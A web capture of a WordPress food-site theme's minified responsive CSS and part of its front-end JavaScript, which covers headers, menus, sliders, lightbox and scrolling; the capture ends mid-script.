translateY(0)!important;-moz-transform:translateX(0) translateY(0)!important;transform:translateX(0) translateY(0)!important}.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-left .eltdf-is-content,.eltdf-item-showcase-holder .eltdf-is-item.eltdf-is-right .eltdf-is-content{padding:0}}@media only screen and (max-width:1024px){.eltdf-masonry-gallery-holder .eltdf-mg-grid-sizer,.eltdf-masonry-gallery-holder .eltdf-mg-item{width:50%}.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-rectangle-landscape,.eltdf-masonry-gallery-holder .eltdf-mg-item.eltdf-mg-square-big{width:100%}}@media only screen and (max-width:680px){.eltdf-masonry-gallery-holder .eltdf-mg-grid-sizer,.eltdf-masonry-gallery-holder .eltdf-mg-item{width:100%}}@media only screen and (max-width:1024px){.eltdf-message-box-holder{padding:30px 25px}}@media only screen and (max-width:600px){.eltdf-message-box-holder{padding:25px 20px}}@media only screen and (max-width:1440px){.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article{width:25%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width-height{width:50%}}@media only screen and (max-width:1200px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article{width:33.3333333333%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article:nth-child(3n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article{width:33.3333333333%}}@media only screen and (max-width:1200px) and (min-width:1025px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article:nth-child(3n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns article{width:33.3333333333%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width-height{width:66.6666666667%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article{width:33.3333333333%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width-height{width:66.6666666667%}}@media only screen and (max-width:1024px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-large-space .eltdf-pl-inner{margin:0 -15px}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-large-space article{padding:0 15px;margin:0 0 30px}.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-three-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-four-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:601px){.eltdf-portfolio-list-holder.eltdf-pl-gallery.eltdf-pl-five-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-three-columns article{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-three-columns article.eltdf-pl-masonry-large-width-height{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns article{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns article.eltdf-pl-masonry-large-width-height{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article{width:50%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article.eltdf-pl-masonry-large-width-height{width:100%}}@media only screen and (max-width:600px){.eltdf-portfolio-list-holder.eltdf-pl-gallery article{width:100%!important}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-two-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-two-columns article{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-three-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-three-columns article{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-four-columns article{width:100%}.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns .eltdf-pl-grid-sizer,.eltdf-portfolio-list-holder.eltdf-pl-masonry.eltdf-pl-five-columns article{width:100%}}@media only screen and (max-width:1200px){.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table{width:33.3333333333%}}@media only screen and (max-width:1200px) and (min-width:769px){.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table:nth-child(3n+1){clear:both}}@media only screen and (max-width:1200px){.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table{width:33.3333333333%}}@media only screen and (max-width:1200px) and (min-width:769px){.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.eltdf-price-table .eltdf-pt-inner ul li{padding:12px 20px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title{padding:17px 0 27px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices{padding:22px 10px 0}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-content{padding:12px 10px}.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button{padding:18px 15px 50px}}@media only screen and (max-width:768px){.eltdf-pricing-tables.eltdf-three-columns .eltdf-price-table{width:50%}.eltdf-pricing-tables.eltdf-three-columns .eltdf-price-table:nth-child(2n+1){clear:both}.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table{width:50%}.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table:nth-child(2n+1){clear:both}.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table{width:50%}.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.eltdf-pricing-tables.eltdf-two-columns .eltdf-price-table{width:100%}.eltdf-pricing-tables.eltdf-three-columns .eltdf-price-table{width:100%}.eltdf-pricing-tables.eltdf-four-columns .eltdf-price-table{width:100%}.eltdf-pricing-tables.eltdf-five-columns .eltdf-price-table{width:100%}}@media only screen and (max-width:1200px){.eltd-restaurant-menu .eltd-rstrnt-title{width:70%}.eltd-restaurant-menu .eltd-rstrnt-price-holder{width:30%}}@media only screen and (max-width:1024px){.eltd-restaurant-menu .eltd-rstrnt-title{width:75%}.eltd-restaurant-menu .eltd-rstrnt-price-holder{width:25%}}@media only screen and (max-width:768px){.eltd-restaurant-menu .eltd-rstrnt-title{width:85%}.eltd-restaurant-menu .eltd-rstrnt-price-holder{width:15%}}@media only screen and (max-width:600px){.eltd-restaurant-menu .eltd-rstrnt-title{width:80%}.eltd-restaurant-menu .eltd-rstrnt-price-holder{width:20%}}@media only screen and (max-width:480px){.eltd-restaurant-menu .eltd-rstrnt-title{width:70%}.eltd-restaurant-menu .eltd-rstrnt-price-holder{width:30%}}@media only screen and (max-width:1024px){.eltdf-tabs .eltdf-tabs-nav li a{padding:6px 17px}}@media only screen and (max-width:600px){.eltdf-tabs .eltdf-tabs-nav li a{font-size:11px;padding:4px 14px}}@media only screen and (max-width:1280px){.eltdf-testimonials-holder.eltdf-testimonials-boxed .eltdf-testimonial-content{padding:22px 32px 39px}}@media only screen and (max-width:600px){.eltdf-testimonials-holder .eltdf-testimonials{padding:0}.eltdf-testimonials-holder .owl-nav .owl-next,.eltdf-testimonials-holder .owl-nav .owl-prev{display:none!important}}@media only screen and (max-width:1024px){body.eltdf-vss-initialized{overflow-y:visible!important;height:auto!important}#multiscroll-nav,.eltdf-vertical-split-slider{display:none}.eltdf-vss-responsive{display:block}}@media only screen and (max-width:1200px){.eltdf-instagram-feed:not(.eltdf-instagram-carousel) li img{width:100%}.eltdf-instagram-feed:not(.eltdf-instagram-carousel).eltdf-col-6 li{width:25%}.eltdf-instagram-feed:not(.eltdf-instagram-carousel).eltdf-col-9 li{width:25%}}@media only screen and (max-width:768px){.eltdf-instagram-feed:not(.eltdf-instagram-carousel).eltdf-col-6 li{width:33.3333333333%}.eltdf-instagram-feed:not(.eltdf-instagram-carousel).eltdf-col-9 li{width:33.3333333333%}}@media only screen and (max-width:600px){.eltdf-instagram-feed:not(.eltdf-instagram-carousel) li{width:50%!important}}

--- FILE ---
content_type: application/javascript
request_url: https://simplefood.com.ar/wp-content/themes/superfood/assets/js/modules.min.js?ver=6.8.3
body_size: 16557
content:
!function(a){"use strict";function b(){eltdf.scroll=a(window).scrollTop(),eltdf.body.hasClass("eltdf-dark-header")&&(eltdf.defaultHeaderStyle="eltdf-dark-header"),eltdf.body.hasClass("eltdf-light-header")&&(eltdf.defaultHeaderStyle="eltdf-light-header")}function c(){}function d(){eltdf.windowWidth=a(window).width(),eltdf.windowHeight=a(window).height()}function e(){eltdf.scroll=a(window).scrollTop()}switch(window.eltdf={},eltdf.modules={},eltdf.scroll=0,eltdf.window=a(window),eltdf.document=a(document),eltdf.windowWidth=a(window).width(),eltdf.windowHeight=a(window).height(),eltdf.body=a("body"),eltdf.html=a("html, body"),eltdf.htmlEl=a("html"),eltdf.menuDropdownHeightSet=!1,eltdf.defaultHeaderStyle="",eltdf.minVideoWidth=1500,eltdf.videoWidthOriginal=1280,eltdf.videoHeightOriginal=720,eltdf.videoRatio=1.61,eltdf.eltdfOnDocumentReady=b,eltdf.eltdfOnWindowLoad=c,eltdf.eltdfOnWindowResize=d,eltdf.eltdfOnWindowScroll=e,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e),!0){case eltdf.body.hasClass("eltdf-grid-1300"):eltdf.boxedLayoutWidth=1350;break;case eltdf.body.hasClass("eltdf-grid-1200"):eltdf.boxedLayoutWidth=1250;break;case eltdf.body.hasClass("eltdf-grid-1000"):eltdf.boxedLayoutWidth=1050;break;case eltdf.body.hasClass("eltdf-grid-800"):eltdf.boxedLayoutWidth=850;break;default:eltdf.boxedLayoutWidth=1150}}(jQuery),function(a){"use strict";function b(){f(),h(),j(),k(),A().init(),g(),q(),r(),u(),t(),w()}function c(){v(),eltdf.body.hasClass("wpb-js-composer")&&window.vc_rowBehaviour()}function d(){r()}function e(){}function f(){fluidvids.init({selector:["iframe"],players:["www.youtube.com","player.vimeo.com"]})}function g(){var b=a(".eltdf-owl-slider");b.length&&b.each(function(){a(this).owlCarousel({autoplay:!0,autoplayTimeout:5e3,smartSpeed:600,items:1,animateOut:"fadeOut",animateIn:"fadeIn",loop:!0,dots:!1,nav:!0,navText:['<span class="eltdf-prev-icon"><span class="eltdf-icon-arrow fa fa-angle-left"></span></span>','<span class="eltdf-next-icon"><span class="eltdf-icon-arrow fa fa-angle-right"></span></span>']})})}function h(){a(".eltdf-preload-background").each(function(){var b=a(this);if(""!==b.css("background-image")&&"none"!=b.css("background-image")){var c=b.attr("style");if(c=c.match(/url\(["']?([^'")]+)['"]?\)/),c=c?c[1]:""){var d=new Image;d.src=c,a(d).load(function(){b.removeClass("eltdf-preload-background")})}}else a(window).load(function(){b.removeClass("eltdf-preload-background")})})}function i(){return Modernizr.touch&&!eltdf.body.hasClass("eltdf-no-animations-on-touch")}function j(){var b=a(".eltdf-footer-uncover");b.length&&!i()?a(".eltdf-content").css("margin-bottom",a(".eltdf-footer-inner").height()-1):b.removeClass("eltdf-footer-uncover")}function k(){a("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,custom_markup:"",social_tools:!1,markup:'<div class="pp_pic_holder">                         <div class="ppt">&nbsp;</div>                         <div class="pp_top">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                         <div class="pp_content_container">                             <div class="pp_left">                             <div class="pp_right">                                 <div class="pp_content">                                     <div class="pp_loaderIcon"></div>                                     <div class="pp_fade">                                         <a href="#" class="pp_expand" title="Expand the image">Expand</a>                                         <div class="pp_hoverContainer">                                             <a class="pp_next" href="#"><span class="fa fa-angle-right"></span></a>                                             <a class="pp_previous" href="#"><span class="fa fa-angle-left"></span></a>                                         </div>                                         <div id="pp_full_res"></div>                                         <div class="pp_details">                                             <div class="pp_nav">                                                 <a href="#" class="pp_arrow_previous">Previous</a>                                                 <p class="currentTextHolder">0/0</p>                                                 <a href="#" class="pp_arrow_next">Next</a>                                             </div>                                             <p class="pp_description"></p>                                             {pp_social}                                             <a class="pp_close" href="#">Close</a>                                         </div>                                     </div>                                 </div>                             </div>                             </div>                         </div>                         <div class="pp_bottom">                             <div class="pp_left"></div>                             <div class="pp_middle"></div>                             <div class="pp_right"></div>                         </div>                     </div>                     <div class="pp_overlay"></div>'})}function l(){window.addEventListener&&window.addEventListener("wheel",n,{passive:!1}),window.onmousewheel=document.onmousewheel=n,document.onkeydown=o}function m(){window.removeEventListener&&window.removeEventListener("wheel",n,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null}function n(a){p(a)}function o(a){for(var b=[37,38,39,40],c=b.length;c--;)if(a.keyCode===b[c])return void p(a)}function p(a){a=a||window.event,a.preventDefault&&a.preventDefault(),a.returnValue=!1}function q(){a(".eltdf-self-hosted-video").mediaelementplayer({audioWidth:"100%"})}function r(){a(".eltdf-self-hosted-video-holder .eltdf-video-wrap").each(function(){var b=a(this),c=b.closest(".eltdf-self-hosted-video-holder").outerWidth(),d=c/eltdf.videoRatio;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(b.parent().width(c),b.parent().height(d)),b.width(c),b.height(d),b.find("video, .mejs-overlay, .mejs-poster").width(c),b.find("video, .mejs-overlay, .mejs-poster").height(d)})}function s(b){var c=a("#eltdf-back-to-top");c.removeClass("off on"),"on"===b?c.addClass("on"):c.addClass("off")}function t(){eltdf.window.scroll(function(){var b,c=a(this).scrollTop(),d=a(this).height();b=c>0?c+d/2:1,s(b<1e3?"off":"on")})}function u(){a("#eltdf-back-to-top").on("click",function(a){a.preventDefault(),eltdf.html.animate({scrollTop:0},eltdf.window.scrollTop()/3,"linear")})}function v(){var b=a("body > .eltdf-smooth-transition-loader.eltdf-mimic-ajax");if(b.length){if(b.fadeOut(500),a(window).on("pageshow",function(a){a.originalEvent.persisted&&b.fadeOut(500)}),a("a").parent().hasClass("eltdf-blog-load-more-button")||a("a").parent().hasClass("eltdf-ptf-list-load-more"))return!1;a("a").on("click",function(c){var d=a(this);1==c.which&&d.attr("href").indexOf(window.location.host)>=0&&void 0===d.data("rel")&&void 0===d.attr("rel")&&(void 0===d.attr("target")||"_self"===d.attr("target"))&&d.attr("href").split("#")[0]!==window.location.href.split("#")[0]&&(c.preventDefault(),b.addClass("eltdf-hide-spinner"),b.fadeIn(500,function(){window.location=d.attr("href")}))})}}function w(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");if(b>0){var c=parseInt(a.substring(b+5,a.indexOf(".",b)));eltdf.body.addClass("eltdf-ms-ie"+c)}return!1}function x(a){var b=a.data(),c={};for(var d in b)b.hasOwnProperty(d)&&void 0!==b[d]&&!1!==b[d]&&(c[d]=b[d]);return c}function y(a,b){var c={action:b};for(var d in a)a.hasOwnProperty(d)&&void 0!==a[d]&&!1!==a[d]&&(c[d]=a[d]);return c}var z={};eltdf.modules.common=z,z.eltdfFluidVideo=f,z.eltdfEnableScroll=m,z.eltdfDisableScroll=l,z.eltdfOwlSlider=g,z.getLoadMoreData=x,z.setLoadMoreAjaxData=y,z.eltdfPrettyPhoto=k,z.eltdfOnDocumentReady=b,z.eltdfOnWindowLoad=c,z.eltdfOnWindowResize=d,z.eltdfOnWindowScroll=e,z.eltdfIsTouchDevice=i,a(document).ready(b),a(window).load(c),a(window).resize(d),a(window).scroll(e);var A=eltdf.modules.common.eltdfInitAnchor=function(){var b=function(b){a(".eltdf-main-menu .eltdf-active-item, .eltdf-mobile-nav .eltdf-active-item, .eltdf-fullscreen-menu .eltdf-active-item").removeClass("eltdf-active-item"),b.parent().addClass("eltdf-active-item"),a(".eltdf-main-menu a, .eltdf-mobile-nav a, .eltdf-fullscreen-menu a").removeClass("current"),b.addClass("current")},c=function(){a("[data-eltdf-anchor]").waypoint(function(c){"down"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("eltdf-anchor")+"']"))},{offset:"50%"}),a("[data-eltdf-anchor]").waypoint(function(c){"up"===c&&b(a("a[href='"+window.location.href.split("#")[0]+"#"+a(this.element).data("eltdf-anchor")+"']"))},{offset:function(){return-(a(this.element).outerHeight()-150)}})},d=function(){var b=window.location.hash.split("#")[1];""!==b&&a('[data-eltdf-anchor="'+b+'"]').length>0&&e(b)},e=function(c){var d,e=a("a"),g=c;if(""!==g&&a('[data-eltdf-anchor="'+g+'"]').length>0){var h=a('[data-eltdf-anchor="'+g+'"]').offset().top;return d=a('[data-eltdf-anchor="'+g+'"]').offset().top-f(h)-eltdfGlobalVars.vars.eltdfAddForAdminBar,b(e),eltdf.html.stop().animate({scrollTop:Math.round(d)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+g)}),!1}},f=function(a){"eltdf-sticky-header-on-scroll-down-up"===eltdf.modules.header.behaviour&&(eltdf.modules.header.isStickyVisible=a>eltdf.modules.header.stickyAppearAmount),"eltdf-sticky-header-on-scroll-up"===eltdf.modules.header.behaviour&&a>eltdf.scroll&&(eltdf.modules.header.isStickyVisible=!1);var b=eltdf.modules.header.isStickyVisible?eltdfGlobalVars.vars.eltdfStickyHeaderTransparencyHeight:eltdfPerPageVars.vars.eltdfHeaderTransparencyHeight;return eltdf.windowWidth<1025&&(b=0),b},g=function(){eltdf.document.on("click",".eltdf-main-menu a, .eltdf-fullscreen-menu a, .eltdf-btn, .eltdf-anchor, .eltdf-mobile-nav a",function(){var c,d=a(this),e=d.prop("hash").split("#")[1];if(""!==e&&a('[data-eltdf-anchor="'+e+'"]').length>0){var g=a('[data-eltdf-anchor="'+e+'"]').offset().top;return c=a('[data-eltdf-anchor="'+e+'"]').offset().top-f(g)-eltdfGlobalVars.vars.eltdfAddForAdminBar,b(d),eltdf.html.stop().animate({scrollTop:Math.round(c)},1e3,function(){history.pushState&&history.pushState(null,null,"#"+e)}),!1}})};return{init:function(){a("[data-eltdf-anchor]").length&&(g(),c(),a(window).load(function(){d()}))}}}}(jQuery),function(a){"use strict";function b(){f(),h(),i(),j(),g(),k(),l(),m(),n(),o(),q().init()}function c(){n(),m(),g()}function d(){n(),m(),g()}function e(){}function f(){var b=(a(".eltdf-page-header"),a(".eltdf-sticky-header")),c=a(".eltdf-fixed-wrapper"),d=0;a(".eltdf-slider").length&&(d=a(".eltdf-slider").outerHeight());var e,f,g=a(".eltdf-page-header").find(".eltdf-fixed-wrapper").length?a(".eltdf-page-header").find(".eltdf-fixed-wrapper").offset().top-eltdfGlobalVars.vars.eltdfAddForAdminBar-eltdf.scroll:0;switch(!0){case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-up"):eltdf.modules.header.behaviour="eltdf-sticky-header-on-scroll-up";var h=a(document).scrollTop();e=eltdfGlobalVars.vars.eltdfTopBarHeight+eltdfGlobalVars.vars.eltdfLogoAreaHeight+eltdfGlobalVars.vars.eltdfMenuAreaHeight+eltdfGlobalVars.vars.eltdfStickyHeaderHeight,f=function(){var c=a(document).scrollTop();c>h&&c>e||c<e?(eltdf.modules.header.isStickyVisible=!1,b.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start")):(eltdf.modules.header.isStickyVisible=!0,b.addClass("header-appear")),h=a(document).scrollTop()},f(),a(window).scroll(function(){f()});break;case eltdf.body.hasClass("eltdf-sticky-header-on-scroll-down-up"):if(eltdf.modules.header.behaviour="eltdf-sticky-header-on-scroll-down-up",0!==eltdfPerPageVars.vars.eltdfStickyScrollAmount)eltdf.modules.header.stickyAppearAmount=eltdfPerPageVars.vars.eltdfStickyScrollAmount;else{var i=eltdfGlobalVars.vars.eltdfMenuAreaHeight;eltdf.modules.header.stickyAppearAmount=0!==eltdfGlobalVars.vars.eltdfStickyScrollAmount?eltdfGlobalVars.vars.eltdfStickyScrollAmount:eltdfGlobalVars.vars.eltdfTopBarHeight+eltdfGlobalVars.vars.eltdfLogoAreaHeight+i+d}f=function(){eltdf.scroll<eltdf.modules.header.stickyAppearAmount?(eltdf.modules.header.isStickyVisible=!1,b.removeClass("header-appear").find(".eltdf-main-menu .second").removeClass("eltdf-drop-down-start")):(eltdf.modules.header.isStickyVisible=!0,b.addClass("header-appear"))},f(),a(window).scroll(function(){f()});break;case eltdf.body.hasClass("eltdf-fixed-on-scroll"):eltdf.modules.header.behaviour="eltdf-fixed-on-scroll";var j=function(){eltdf.scroll<=g?c.removeClass("fixed"):c.addClass("fixed"),eltdf.scroll>0&&eltdf.scroll<eltdfGlobalVars.vars.eltdfTopBarHeight?(a(".eltdf-top-bar").css("top",-eltdf.scroll+"px"),a(".eltdf-page-header .eltdf-fixed-wrapper").css("top",eltdfGlobalVars.vars.eltdfTopBarHeight-eltdf.scroll+"px")):eltdf.scroll>=eltdfGlobalVars.vars.eltdfTopBarHeight?(a(".eltdf-top-bar").css("top",-eltdfGlobalVars.vars.eltdfTopBarHeight+"px"),a(".eltdf-page-header .eltdf-fixed-wrapper").css("top","0px")):(a(".eltdf-top-bar").css("top","0px"),a(".eltdf-page-header .eltdf-fixed-wrapper").css("top",eltdfGlobalVars.vars.eltdfTopBarHeight+"px")),eltdfGlobalVars.vars.eltdfMenuAreaHeight-eltdfGlobalVars.vars.eltdfTopBarHeight-(eltdf.scroll-eltdfGlobalVars.vars.eltdfTopBarHeight)/4>=60&&eltdf.scroll>=eltdfGlobalVars.vars.eltdfTopBarHeight?(a(".eltdf-header-standard .eltdf-page-header .eltdf-menu-area").css("height",eltdfGlobalVars.vars.eltdfMenuAreaHeight-eltdfGlobalVars.vars.eltdfTopBarHeight-(eltdf.scroll-eltdfGlobalVars.vars.eltdfTopBarHeight)/4+"px"),a(".eltdf-header-full-screen .eltdf-page-header .eltdf-menu-area").css("height",eltdfGlobalVars.vars.eltdfMenuAreaHeight-eltdfGlobalVars.vars.eltdfTopBarHeight-(eltdf.scroll-eltdfGlobalVars.vars.eltdfTopBarHeight)/4+"px")):eltdf.scroll<eltdfGlobalVars.vars.eltdfTopBarHeight?(a(".eltdf-header-standard .eltdf-page-header .eltdf-menu-area").css("height",eltdfGlobalVars.vars.eltdfMenuAreaHeight-eltdfGlobalVars.vars.eltdfTopBarHeight),a(".eltdf-header-full-screen .eltdf-page-header .eltdf-menu-area").css("height",eltdfGlobalVars.vars.eltdfMenuAreaHeight-eltdfGlobalVars.vars.eltdfTopBarHeight)):eltdfGlobalVars.vars.eltdfMenuAreaHeight-eltdfGlobalVars.vars.eltdfTopBarHeight-(eltdf.scroll-eltdfGlobalVars.vars.eltdfTopBarHeight)/4<60&&(a(".eltdf-header-standard .eltdf-page-header .eltdf-menu-area").css("height","60px"),a(".eltdf-header-full-screen .eltdf-page-header .eltdf-menu-area").css("height","60px"))};j(),a(window).scroll(function(){j()})}}function g(){if(eltdf.body.hasClass("eltdf-header-divided")){var b=a(".eltdf-menu-area"),c=a(".eltdf-sticky-holder"),d=b.width(),e=c.width(),f=a(".eltdf-main-menu > ul > li > a"),g=0,h=b.find(".eltdf-logo-wrapper .eltdf-normal-logo"),i=0;b.children(".eltdf-grid").length&&(d=b.children(".eltdf-grid").outerWidth()),c.children(".eltdf-grid").length&&(e=c.children(".eltdf-grid").outerWidth()),f.length&&(g=parseInt(f.css("padding-left"))),h.length&&(i=h.width()/2);var j=Math.round(d/2-g-i),k=Math.round(e/2-g-i);a(".eltdf-menu-area .eltdf-position-left, .eltdf-menu-area .eltdf-position-right, .eltdf-sticky-header .eltdf-position-left, .eltdf-sticky-header .eltdf-position-right").removeAttr("style"),a(".eltdf-menu-area .eltdf-position-left").width(j),a(".eltdf-menu-area .eltdf-position-right").width(j),a(".eltdf-sticky-header .eltdf-position-left").width(k),a(".eltdf-sticky-header .eltdf-position-right").width(k),b.css("opacity",1)}}function h(){var b=a(".eltdf-wrapper"),c=a("a.eltdf-side-menu-button-opener"),d="eltdf-right-side-menu-opened";b.prepend('<div class="eltdf-cover"/>'),a("a.eltdf-side-menu-button-opener, a.eltdf-close-side-menu").on("click",function(b){if(b.preventDefault(),c.hasClass("opened"))c.removeClass("opened"),eltdf.body.removeClass(d);else{c.addClass("opened"),eltdf.body.addClass(d),a(".eltdf-wrapper .eltdf-cover").on("click",function(){eltdf.body.removeClass("eltdf-right-side-menu-opened"),c.removeClass("opened")});var e=a(window).scrollTop();a(window).scroll(function(){Math.abs(eltdf.scroll-e)>400&&(eltdf.body.removeClass(d),c.removeClass("opened"))})}})}function i(){var b=a(".eltdf-side-menu");b.length&&b.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function j(){if(a("a.eltdf-fullscreen-menu-opener").length){var b,c=a("a.eltdf-fullscreen-menu-opener"),d=a(".eltdf-fullscreen-menu-holder-outer"),e=!1,f=!1,g=a(".eltdf-fullscreen-above-menu-widget-holder"),h=a(".eltdf-fullscreen-below-menu-widget-holder"),i=a(".eltdf-fullscreen-menu-holder-outer nav > ul > li > a"),j=a(".eltdf-fullscreen-menu > ul li.has_sub > a"),k=a(".eltdf-fullscreen-menu ul li:not(.has_sub) a");d.height(eltdf.windowHeight).niceScroll({scrollspeed:30,mousescrollstep:20,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),a(window).resize(function(){d.height(eltdf.windowHeight)}),eltdf.body.hasClass("eltdf-fade-push-text-right")?(b="eltdf-push-nav-right",e=!0):eltdf.body.hasClass("eltdf-fade-push-text-top")&&(b="eltdf-push-text-top",f=!0),(e||f)&&(g.length&&g.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),i.each(function(b){a(this).css({"-webkit-animation-delay":70*(b+1)+"ms","-moz-animation-delay":70*(b+1)+"ms","animation-delay":70*(b+1)+"ms"})}),h.length&&h.children().css({"-webkit-animation-delay":70*(i.length+1)+"ms","-moz-animation-delay":70*(i.length+1)+"ms","animation-delay":70*(i.length+1)+"ms"})),c.on("click",function(d){d.preventDefault(),c.hasClass("eltdf-fm-opened")?(c.removeClass("eltdf-fm-opened"),eltdf.body.removeClass("eltdf-fullscreen-menu-opened"),eltdf.body.removeClass("eltdf-fullscreen-fade-in").addClass("eltdf-fullscreen-fade-out"),eltdf.body.addClass(b),eltdf.body.hasClass("page-template-full_screen-php")||eltdf.modules.common.eltdfEnableScroll(),a("nav.eltdf-fullscreen-menu 